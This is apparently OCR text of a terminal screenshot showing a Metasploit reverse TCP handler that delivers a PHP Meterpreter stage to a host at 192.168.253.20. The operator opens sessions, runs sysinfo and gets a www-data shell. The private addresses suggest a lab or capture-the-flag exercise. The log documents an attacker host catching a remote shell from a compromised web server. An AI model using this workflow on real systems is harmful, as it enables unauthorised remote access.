 Applications Places Terminal Mon 04:04
File Edit View Search Terminal Help
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter > sysinfo
Computer : vtcsec
OS : Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 3529 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)